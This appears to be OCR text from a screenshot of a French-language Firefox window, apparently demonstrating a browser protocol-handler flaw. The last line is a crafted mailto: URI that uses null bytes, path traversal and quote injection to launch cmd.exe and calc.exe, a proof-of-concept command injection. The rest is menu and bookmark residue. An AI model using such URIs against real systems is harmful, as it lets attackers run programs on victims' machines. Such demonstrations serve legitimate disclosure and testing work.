 Mozilla Firefox
Eichier Edition Affichage Aller à Marque-pages Outils ?
http://www.ducrot.org/firefoxurl.html OK G
Hotmail Personnaliser les liens Windows Media Windows
Envoyer votre courrier ici dp@ensicaen.fr
mailto:%00%00../../../../../windows/system32/cmd".exe ../../../../../../windows/system32/calc.exe " - " toto.bat